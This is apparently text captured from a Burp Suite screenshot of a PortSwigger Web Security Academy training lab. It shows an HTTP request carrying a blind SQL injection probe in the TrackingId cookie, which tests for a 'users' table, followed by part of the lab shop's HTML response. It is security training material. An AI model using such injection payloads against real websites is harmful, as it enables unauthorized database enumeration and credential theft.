 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0aaa00c804d85e6980a8082100010034.web-security-academy.net
3 Cookie: TrackingId=MLVC9irv5bW259Nd' AND (SELECT '' FROM users)=''-- ;
session=bRG4qevvcPG0j9uIp5yJkmW6etWk8G2t
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aaa00c804d85e6980a8082100010034.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Corporate gifts
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
62 <a class="filter-category selected" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>